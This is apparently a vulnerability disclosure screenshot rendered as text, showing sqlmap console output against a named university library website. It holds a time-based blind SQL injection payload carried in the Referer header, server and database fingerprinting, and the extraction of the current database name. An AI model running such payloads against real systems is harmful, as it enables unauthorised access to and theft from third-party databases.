 [20:46:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Referer #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: i' AND (SELECT * FROM (SELECT(SLEEP(5)))OEfa) AND 'BeaJ'='BeaJ
---
[20:46:18] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[20:46:29] [INFO] confirming MySQL
[20:46:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:46:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
[20:46:39] [INFO] fetching current database
[20:46:39] [INFO] retrieved: l
[20:47:27] [ERROR] invalid character detected. retrying..
iidb
current database:    'liidb'
[20:48:36] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\lii.library.shmtu.edu.cn'
www.wooyun.org